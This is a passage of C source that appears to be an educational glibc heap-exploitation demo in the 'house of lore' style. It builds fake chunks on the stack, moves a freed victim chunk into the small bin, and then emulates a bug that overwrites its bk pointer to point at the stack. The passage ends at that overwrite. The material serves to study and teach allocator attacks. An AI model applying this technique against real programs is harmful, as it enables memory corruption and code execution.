 34
35 fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1
36 "in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
37 "chunk on stack");
38 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
39 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
40
41 fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with"
42 "the small one during the free()\n");
43 void *p5 = malloc(1000);
44 fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);
45
46
47 fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
48 free((void*)victim);
49
50 fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are nil\n");
51 fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
52 fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
53
54 fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");
55 fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);
56
57 void *p2 = malloc(1200);
58 fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);
59
60 fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");
61 fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
62 fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
63
64 //------------VULNERABILITY-----------
65
66 fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
67
68 victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack
69